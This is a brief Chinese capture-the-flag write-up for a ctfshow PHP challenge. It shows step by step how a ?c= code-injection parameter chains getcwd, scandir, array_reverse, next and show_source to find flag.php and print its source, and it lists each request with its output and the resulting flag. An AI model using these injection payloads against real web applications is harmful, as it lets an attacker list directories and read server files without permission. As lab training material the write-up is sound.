 题解，查看当前工作目录getcwd()，扫描当前目录及文件"scandir()"输出 为数组，flag.php 在倒数第二个个位置那就数组倒置array_revers()，变为正数第二，在使用next()函数指向从第一
个指向第二个（及指向flag.php）,最后使用show_source（）查看文件的内容 ?c=print_r(show_source(next(array_reverse(scandir(getcwd())))));
url+?c=print_r(getcwd()); ===> /var/www/html
url+?c=print_r(scandir(getcwd())); ===> Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
url+?c=print_r(array_reverse(scandir(getcwd()))); ==> Array ( [0] => index.php [1] => flag.php [2] => .. [3] => . )
url+?c=print_r(next(array_reverse(scandir(getcwd())))); ==> flag.php
url+?c=print_r(show_source(next(array_reverse(scandir(getcwd()))))); ==> $flag="ctfshow{eca2e7df-d196-4b71-9632-ad4d32e194d3}";